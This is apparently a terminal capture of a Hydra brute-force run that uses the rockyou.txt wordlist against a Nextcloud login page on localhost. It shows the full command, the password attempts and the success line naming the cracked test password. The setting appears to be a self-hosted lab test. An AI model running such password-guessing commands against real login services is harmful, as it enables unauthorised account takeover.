 [master@localhost:Documents] $ hydra -V -f -l test_brute -P rockyou.txt -s 80 http-get://localhost/next
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations,
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-25 12:09:49
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 trie
[DATA] attacking http-get://localhost:80/nextcloud/index.php/login
[ATTEMPT] target localhost - login "test_brute" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "test_brute" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-get] host: localhost login: test_brute password: password
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-25 12:09:55
[master@localhost:Documents] $